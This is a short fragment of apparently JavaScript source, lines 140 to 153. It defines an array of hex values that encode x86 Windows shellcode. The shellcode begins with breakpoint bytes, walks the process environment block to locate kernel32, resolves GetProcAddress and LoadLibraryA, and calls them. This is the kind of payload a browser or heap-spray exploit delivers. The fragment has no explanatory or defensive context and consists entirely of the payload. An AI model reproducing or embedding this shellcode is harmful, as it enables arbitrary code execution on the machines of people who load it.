 140 var code_00 = new Array()
141 code_00 = ["0xCCCCCCCC","0xCCCCCCCC",
142 "0x83ec8b55","0x6eb22cec","0xd7558853","0x33f25588","0xb165b0db","0x8963b26c","0x5d89f85d",
143 "0xd445c6fc","0xd545886b","0x72d645c6","0x88d84588","0x45c6d94d","0x45c633da","0x45c632db",
144 "0x45c62edc","0x4d8864dd","0xdf4d88de","0xc6e05d88","0xc657f045","0xc669f145","0xc645f345",
145 "0x8878f445","0x5588f545","0xf75d88f6","0xc6e45588","0x8861e545","0x5588e64d","0xe845c6e7",
146 "0xe945882e","0x78ea45c6","0x88eb4588","0x026aec5d","0x00002be8","0xf8458900","0x21e8016a",
147 "0x89000000","0x458dfc45","0x55ff50d4","0xf04d8dfc","0x55ff5051","0xe4558df8","0xd0ff5253",
148 "0x5de58b5b","0x909090c3","0x246c8b55","0x56575308","0xa164c033","0x00000030","0x8b0c408b",
149 "0x708b1c40","0x20788b08","0xdb33008b","0x330c7f81","0x75003200","0x7f8366ed","0xe6752e10",
150 "0x478bfe8b","0x07548b3c","0x8bd70378","0x5a8b184a","0x49df0320","0x038b348b","0x6547b8f7",
151 "0x06395074","0x72b8f175","0x3941636f","0xe7750446","0x03245a8b","0x0c8b66df","0x1c5a8b4b",
152 "0x048bdf03","0x8bc7038b","0x68006ad8","0x41797261","0x62694c68","0x6f4c6872","0x57546461",
153 "0x5959d3ff","0xfd835959","0x5e077501","0xc25d5b5f","0xc38b0004","0x5d5b5f5e","0x900004c2"];
154